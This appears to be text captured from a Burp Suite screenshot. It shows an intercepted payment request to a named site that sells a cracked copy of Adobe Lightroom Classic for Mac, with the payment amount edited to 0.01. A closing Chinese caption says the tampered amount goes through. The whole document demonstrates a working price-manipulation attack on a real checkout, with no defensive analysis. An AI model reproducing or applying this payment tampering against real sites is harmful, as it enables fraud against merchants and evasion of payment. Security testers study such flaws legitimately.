 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://macdwn.site:443 [123.58.217.216]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /pay/pay.php HTTP/2
2 Host: macdwn.site
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 273
9 Origin: https://macdwn.site
10 Referer: https://macdwn.site/sponsor
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 way=aliPay&total_fee=0.01&post_id=12414_&title=%E4%B8%8B%E8%BD%BDAdobeLightroomClassic2021forMac%E4%B8%AD%E6%96%87%E7%A0%B4%E8%A7%A3%E7%89%88%2C%E8%B5%9E%E5%8A%A9%E8%B4%B9&return_url=https%3A%2F%2Fmacdwn.site%2Fpay%2Fquery.php&
callback_url=https%3A%2F%2Fmacdwn.site%2Fsponsor
回退一步后可见该网站，讲支付金额修改为0.01